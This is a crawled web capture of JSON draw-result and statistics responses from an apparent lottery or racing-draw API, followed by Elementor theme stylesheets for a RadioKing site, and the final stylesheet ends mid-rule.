{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-16 03:23:40","preDrawIssue":21289910,"preDrawCode":"03,02,01,07,10,06,04,05,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:18:40","preDrawIssue":21289909,"preDrawCode":"09,01,05,06,10,02,03,04,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:13:40","preDrawIssue":21289908,"preDrawCode":"10,08,04,06,05,07,01,02,09,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:08:40","preDrawIssue":21289907,"preDrawCode":"08,01,09,05,02,03,10,07,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:03:40","preDrawIssue":21289906,"preDrawCode":"05,06,07,10,08,09,03,02,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:58:40","preDrawIssue":21289905,"preDrawCode":"02,04,07,05,03,08,06,01,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:53:40","preDrawIssue":21289904,"preDrawCode":"10,07,09,01,05,06,03,04,08,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:48:40","preDrawIssue":21289903,"preDrawCode":"02,05,07,08,09,01,03,06,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:43:40","preDrawIssue":21289902,"preDrawCode":"05,04,07,03,10,01,02,06,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:38:40","preDrawIssue":21289901,"preDrawCode":"03,08,05,09,02,01,10,06,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:33:40","preDrawIssue":21289900,"preDrawCode":"10,09,07,02,08,03,06,01,05,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:28:40","preDrawIssue":21289899,"preDrawCode":"10,02,06,03,04,08,01,09,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:23:40","preDrawIssue":21289898,"preDrawCode":"09,05,01,06,07,03,02,04,08,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:18:40","preDrawIssue":21289897,"preDrawCode":"07,01,03,05,09,02,04,08,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:13:40","preDrawIssue":21289896,"preDrawCode":"08,05,07,01,09,06,10,04,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:08:40","preDrawIssue":21289895,"preDrawCode":"05,03,06,08,02,10,04,07,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:03:40","preDrawIssue":21289894,"preDrawCode":"10,04,05,03,06,08,09,07,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:58:40","preDrawIssue":21289893,"preDrawCode":"02,04,10,01,03,07,05,08,06,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:53:40","preDrawIssue":21289892,"preDrawCode":"03,04,06,07,10,09,08,01,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:48:40","preDrawIssue":21289891,"preDrawCode":"06,10,05,01,08,02,09,04,07,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:43:40","preDrawIssue":21289890,"preDrawCode":"07,05,01,04,02,09,06,03,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:38:40","preDrawIssue":21289889,"preDrawCode":"04,05,07,01,09,06,02,08,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:33:40","preDrawIssue":21289888,"preDrawCode":"04,01,03,08,06,05,07,02,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:28:40","preDrawIssue":21289887,"preDrawCode":"05,07,09,04,03,01,06,02,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:23:40","preDrawIssue":21289886,"preDrawCode":"06,08,10,01,02,05,04,07,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:18:40","preDrawIssue":21289885,"preDrawCode":"08,07,09,10,02,05,06,04,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:13:40","preDrawIssue":21289884,"preDrawCode":"03,04,08,09,06,01,10,02,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:08:40","preDrawIssue":21289883,"preDrawCode":"05,07,06,03,04,01,10,09,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:03:40","preDrawIssue":21289882,"preDrawCode":"03,10,07,02,08,05,01,06,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:58:40","preDrawIssue":21289881,"preDrawCode":"01,09,03,10,06,08,05,07,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:53:40","preDrawIssue":21289880,"preDrawCode":"09,07,02,01,03,04,05,08,10,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:48:40","preDrawIssue":21289879,"preDrawCode":"02,07,08,03,05,04,10,09,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:43:40","preDrawIssue":21289878,"preDrawCode":"03,07,06,08,02,04,09,10,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:38:40","preDrawIssue":21289877,"preDrawCode":"01,10,02,06,04,05,07,03,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:33:40","preDrawIssue":21289876,"preDrawCode":"04,06,09,01,02,03,08,07,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:28:40","preDrawIssue":21289875,"preDrawCode":"06,08,03,01,10,07,05,09,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:23:40","preDrawIssue":21289874,"preDrawCode":"10,04,06,09,02,07,03,05,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:18:40","preDrawIssue":21289873,"preDrawCode":"09,04,10,02,05,08,06,03,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:13:40","preDrawIssue":21289872,"preDrawCode":"06,04,01,08,09,02,05,10,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:08:40","preDrawIssue":21289871,"preDrawCode":"02,05,08,03,09,10,07,06,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:03:40","preDrawIssue":21289870,"preDrawCode":"07,09,10,08,01,03,06,04,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10012
body_size: 341
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":970025,"preDrawCode":"03,02,01,07,10,06,04,05,09,08","drawCount":41,"preDrawDate":"2026-01-16","preDrawTime":"2026-01-16 03:23:40","drawTime":"2026-01-16 03:28:40","preDrawIssue":21289910,"drawIssue":21289911,"enable":0,"firstSingleCount":20,"firstDoubleCount":21,"firstBigCount":20,"firstSmallCount":21,"secondSingleCount":21,"secondDoubleCount":20,"secondBigCount":19,"secondSmallCount":22,"thirdSingleCount":25,"thirdDoubleCount":16,"thirdBigCount":26,"thirdSmallCount":15,"fourthSingleCount":23,"fourthDoubleCount":18,"fourthBigCount":18,"fourthSmallCount":23,"fifthSingleCount":16,"fifthDoubleCount":25,"fifthBigCount":20,"fifthSmallCount":21,"sixthSingleCount":23,"sixthDoubleCount":18,"sixthBigCount":18,"sixthSmallCount":23,"seventhSingleCount":19,"seventhDoubleCount":22,"seventhBigCount":21,"seventhSmallCount":20,"eighthSingleCount":18,"eighthDoubleCount":23,"eighthBigCount":21,"eighthSmallCount":20,"ninthSingleCount":19,"ninthDoubleCount":22,"ninthBigCount":24,"ninthSmallCount":17,"tenthSingleCount":21,"tenthDoubleCount":20,"tenthBigCount":18,"tenthSmallCount":23,"sumSingleCount":19,"sumDoubleCount":22,"sumBigCount":19,"sumSmallCount":22,"firstDragonCount":22,"firstTigerCount":19,"secondDragonCount":19,"secondTigerCount":22,"thirdDragonCount":24,"thirdTigerCount":17,"fourthDragonCount":17,"fourthTigerCount":24,"fifthDragonCount":20,"fifthTigerCount":21}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10012
body_size: 66
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":2,"state":6,"count":4},{"rank":9,"state":3,"count":4},{"rank":3,"state":4,"count":3},{"rank":4,"state":3,"count":3},{"rank":4,"state":5,"count":3},{"rank":7,"state":4,"count":3},{"rank":8,"state":4,"count":3},{"rank":9,"state":1,"count":3},{"rank":1,"state":1,"count":2},{"rank":2,"state":4,"count":2},{"rank":3,"state":1,"count":2},{"rank":5,"state":2,"count":2},{"rank":5,"state":3,"count":2},{"rank":5,"state":5,"count":2},{"rank":6,"state":2,"count":2},{"rank":10,"state":2,"count":2},{"rank":10,"state":3,"count":2},{"rank":11,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://radioserv.co/css/style109c.css?ver=6.6.2
body_size: 335
content:
/*
Theme Name: RadioKing
Template: hello-elementor
Author: RadioKing Team
Author URI: https://fr.radioking.com/
Description: An Elementor child theme for RadioKing
Tags: flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 1.0.0
Updated: 2022-07-25
*/


--- FILE ---
content_type: text/css
request_url: http://radioserv.co/css/post-14ba32.css?ver=1742807456
body_size: 871
content:
.elementor-kit-14{--e-global-color-primary:#252525;--e-global-color-secondary:#474747;--e-global-color-text:#454545;--e-global-color-accent:#25252580;--e-global-color-c473aff:#FF3648;--e-global-color-a0d0aa4:#FF7F50;--e-global-color-e5fee90:#FF9150;--e-global-color-66d5ada:#FFD9CA;--e-global-color-53038e2:#FFF2ED;--e-global-color-9104ed4:#FFF9F6;--e-global-color-fd2faa1:#FFFFFF;--e-global-color-646ef38:#F9F9F9;--e-global-color-b413abe:#61605E;--e-global-color-af38c34:#9C9C9C;--e-global-color-eef6054:#FFE5DC;--e-global-color-4e28f38:#FF4757;--e-global-color-c8398bc:#252525B3;--e-global-color-3f2116b:#2ED573;--e-global-color-a7d806c:#FF4757;--e-global-color-1537e57:#1E90FF;--e-global-color-918ce70:#E5E5DD;--e-global-color-a6aaef3:#E5E5DD;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-weight:400;--e-global-typography-accent-font-family:"Quicksand";--e-global-typography-accent-font-weight:900;font-family:"Quicksand", Sans-serif;}.elementor-kit-14 e-page-transition{background-color:var( --e-global-color-fd2faa1 );}.elementor-kit-14 p{margin-bottom:0em;}.elementor-kit-14 h2{font-family:"Quicksand", Sans-serif;font-size:2rem;line-height:40px;}.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-kit-14 button:hover,.elementor-kit-14 button:focus,.elementor-kit-14 input[type="button"]:hover,.elementor-kit-14 input[type="button"]:focus,.elementor-kit-14 input[type="submit"]:hover,.elementor-kit-14 input[type="submit"]:focus,.elementor-kit-14 .elementor-button:hover,.elementor-kit-14 .elementor-button:focus{border-radius:0px 0px 0px 0px;}.elementor-kit-14 img{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1500px;}.e-con{--container-max-width:1500px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .header-inner{width:100%;max-width:100%;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1500px){.elementor-kit-14 h2{line-height:40px;}}@media(max-width:1024px){.elementor-kit-14 h2{font-size:2rem;line-height:40px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-14 h2{font-size:2rem;line-height:40px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: http://radioserv.co/css/post-7128870d.css?ver=1742808621
body_size: 13698
content:
.elementor-7128 .elementor-element.elementor-element-16765e7{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--margin-top:-100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:3;}.elementor-7128 .elementor-element.elementor-element-16765e7.e-con{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-633380c3{width:var( --container-widget-width, 990px );max-width:990px;--container-widget-width:990px;--container-widget-flex-grow:0;top:13px;z-index:4;text-align:center;}.elementor-7128 .elementor-element.elementor-element-633380c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-633380c3.elementor-element{--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:0;}body:not(.rtl) .elementor-7128 .elementor-element.elementor-element-633380c3{right:-224.094px;}body.rtl .elementor-7128 .elementor-element.elementor-element-633380c3{left:-224.094px;}.elementor-7128 .elementor-element.elementor-element-633380c3 img{width:80%;max-width:100%;}.elementor-7128 .elementor-element.elementor-element-374f4f90{--display:flex;--min-height:0px;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-374f4f90:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-374f4f90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../webp/header-desktop.webp");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-7128 .elementor-element.elementor-element-374f4f90 > .elementor-shape-bottom .elementor-shape-fill, .elementor-7128 .elementor-element.elementor-element-374f4f90 > .e-con-inner > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-53038e2 );}.elementor-7128 .elementor-element.elementor-element-374f4f90 > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-374f4f90 > .e-con-inner > .elementor-shape-bottom svg{height:110px;}.elementor-7128 .elementor-element.elementor-element-44b9b15{--display:flex;--min-height:756px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-44b9b15.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7128 .elementor-element.elementor-element-45965c8d{width:var( --container-widget-width, 580px );max-width:580px;--container-widget-width:580px;--container-widget-flex-grow:0;text-align:left;}.elementor-7128 .elementor-element.elementor-element-45965c8d > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-7128 .elementor-element.elementor-element-45965c8d.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-7128 .elementor-element.elementor-element-45965c8d .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:3.125rem;font-weight:700;line-height:56px;letter-spacing:0px;color:#FF7F50;}.elementor-7128 .elementor-element.elementor-element-763c5593{width:var( --container-widget-width, 542px );max-width:542px;--container-widget-width:542px;--container-widget-flex-grow:0;text-align:left;color:var( --e-global-color-fd2faa1 );font-family:"Quicksand", Sans-serif;font-size:1.625rem;font-weight:400;line-height:35px;}.elementor-7128 .elementor-element.elementor-element-763c5593 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:015px 0px 70px 0px;}.elementor-7128 .elementor-element.elementor-element-763c5593.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-7128 .elementor-element.elementor-element-4e3e628e .elementor-button{background-color:#FF915000;font-family:"Quicksand", Sans-serif;font-size:1.125rem;font-weight:600;line-height:22px;fill:var( --e-global-color-fd2faa1 );color:var( --e-global-color-fd2faa1 );border-radius:5px 5px 5px 5px;padding:12px 22px 012px 22px;}.elementor-7128 .elementor-element.elementor-element-4e3e628e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-4e3e628e.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-4e3e628e .elementor-button:hover, .elementor-7128 .elementor-element.elementor-element-4e3e628e .elementor-button:focus{color:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-4e3e628e .elementor-button:hover svg, .elementor-7128 .elementor-element.elementor-element-4e3e628e .elementor-button:focus svg{fill:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-5b9442f1{width:auto;max-width:auto;text-align:left;color:#FFFFFF;font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:500;line-height:13px;}.elementor-7128 .elementor-element.elementor-element-5b9442f1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-5b9442f1.elementor-element{--align-self:flex-start;--flex-grow:0;--flex-shrink:0;}.elementor-7128 .elementor-element.elementor-element-c6952c4{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--margin-top:00px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:70px;--padding-bottom:220px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-7128 .elementor-element.elementor-element-c6952c4:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-c6952c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-53038e2 );}.elementor-7128 .elementor-element.elementor-element-c6952c4 > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-c6952c4 > .e-con-inner > .elementor-shape-bottom svg{height:110px;}.elementor-7128 .elementor-element.elementor-element-1a347b0b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:00px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-global-20031 > .elementor-widget-container{background-color:var( --e-global-color-fd2faa1 );margin:0px 0px 0px 0px;padding:020px 05px 020px 005px;border-radius:20px 20px 20px 20px;}.elementor-7128 .elementor-element.elementor-global-20031.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-61252e26{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-1afd8db{text-align:center;}.elementor-7128 .elementor-element.elementor-element-1afd8db .elementor-heading-title{font-size:2rem;font-weight:700;color:var( --e-global-color-primary );}.elementor-7128 .elementor-element.elementor-element-48670ed2 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:10px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-48670ed2{text-align:center;color:var( --e-global-color-c8398bc );font-family:"Quicksand", Sans-serif;font-size:1.375rem;font-weight:400;line-height:30px;}.elementor-7128 .elementor-element.elementor-element-5ae7f57{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--overflow:hidden;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-b292fec{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:64px 64px;--row-gap:64px;--column-gap:64px;}.elementor-7128 .elementor-element.elementor-element-bc19baa{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-bc19baa.e-con{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-61b7ced > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-7128 .elementor-element.elementor-element-61b7ced .elementor-wrapper{--video-aspect-ratio:1;}.elementor-7128 .elementor-element.elementor-element-e79d49d .elementor-button{background-color:#FF915000;font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:600;line-height:20px;fill:var( --e-global-color-fd2faa1 );color:var( --e-global-color-fd2faa1 );border-radius:5px 5px 5px 5px;padding:010px 020px 010px 020px;}.elementor-7128 .elementor-element.elementor-element-e79d49d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-e79d49d.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-e79d49d .elementor-button-content-wrapper{flex-direction:row;}.elementor-7128 .elementor-element.elementor-element-e79d49d .elementor-button:hover, .elementor-7128 .elementor-element.elementor-element-e79d49d .elementor-button:focus{color:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-e79d49d .elementor-button:hover svg, .elementor-7128 .elementor-element.elementor-element-e79d49d .elementor-button:focus svg{fill:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-0b2bc2a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-22f5c24e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-22f5c24e{text-align:left;}.elementor-7128 .elementor-element.elementor-element-22f5c24e .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:2rem;font-weight:700;line-height:40px;color:#474747;}.elementor-7128 .elementor-element.elementor-element-4a6ac74d{width:auto;max-width:auto;text-align:left;color:var( --e-global-color-primary );font-family:"Quicksand", Sans-serif;font-size:1.125rem;font-weight:400;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-4a6ac74d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 30px 0px;}.elementor-7128 .elementor-element.elementor-element-4a6ac74d.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-7128 